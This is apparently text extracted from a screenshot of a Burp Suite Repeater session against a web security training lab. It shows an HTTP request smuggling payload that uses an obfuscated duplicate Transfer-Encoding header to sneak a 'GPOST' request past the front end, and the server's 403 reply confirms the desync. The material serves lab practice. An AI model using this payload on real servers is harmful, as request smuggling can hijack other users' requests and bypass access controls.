 Send
Cancel
Target: https://0ab8008b037606dfc05d2f1700b60097.web
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 0ab8008b037606dfc05d2f1700b60097.web-security-aca
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; r
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7 Transfer-EncodinG: c\]
8
9 5c
10 GPOST / HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 15
13
14 x=1
15 0
16
17
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"
payload